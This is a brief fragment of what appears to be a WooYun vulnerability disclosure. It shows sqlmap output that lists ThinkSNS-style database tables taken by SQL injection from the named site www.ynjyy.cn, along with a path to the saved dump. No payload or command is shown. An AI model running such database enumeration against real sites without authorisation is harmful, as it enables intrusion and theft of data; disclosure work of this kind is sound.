 ¦ ts_user_verified ¦
¦ ts_user_verified_category ¦
¦ ts_user_visitor ¦
¦ ts_vote ¦
¦ ts_vote_opt ¦
¦ ts_vote_user ¦
¦ ts_weiba ¦
¦ ts_weiba_apply ¦
¦ ts_weiba_favorite ¦
¦ ts_weiba_follow ¦
¦ ts_weiba_log ¦
¦ ts_weiba_post ¦
¦ ts_weiba_reply ¦
¦ ts_x_article ¦
¦ ts_x_logs ¦
¦ ts_yunpan ¦
¦ ts_yunpan_download ¦
¦ ts_yunpan_favorite ¦
¦ ts_yunpan_publish ¦
¦ ts_yunpan_region_upload ¦
+------------------------------+
[16:58:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ynjyy.cn'
www.wooyun.org